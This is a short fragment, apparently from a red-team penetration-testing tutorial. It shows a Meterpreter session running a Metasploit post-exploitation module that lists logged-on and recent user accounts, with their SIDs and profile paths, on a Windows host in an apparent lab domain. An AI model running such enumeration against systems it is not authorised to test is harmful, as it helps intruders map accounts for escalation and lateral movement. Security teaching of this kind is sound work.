 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
Home
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1443003717-4130318662-4279967973-500 WEB\Administrator
[+] Results saved in: /root/.msf4/loot/20201115154527_default_192.168.2.27_host.users.activ_835167.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1443003717-4130318662-4279967973-500 C:\Users\Administrator
S-1-5-21-2005268815-658469957-1189185684-1103 C:\Users\web
S-1-5-21-2005268815-658469957-1189185684-500 C:\Users\Administrator.HACKBOX
meterpreter >
渗透攻击红队